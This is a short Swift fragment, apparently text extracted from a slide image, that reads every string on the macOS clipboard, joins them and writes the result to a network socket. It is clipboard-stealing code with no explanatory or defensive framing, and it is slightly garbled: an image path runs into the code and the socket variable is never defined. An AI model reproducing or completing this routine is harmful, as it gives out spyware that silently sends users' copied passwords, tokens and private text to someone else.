 import Cocoa
import Socket
let clipBoard = NSPasteboard.general
var clipArray = [String]()
for i in clipBoard.types ?? [] {
    let i2 = clipBoard.string(forType: i) ?? String()
    clipArray.append(i2)
}
let joined = clipArray.joined(separator: ", ")
try sock.write(from: joined)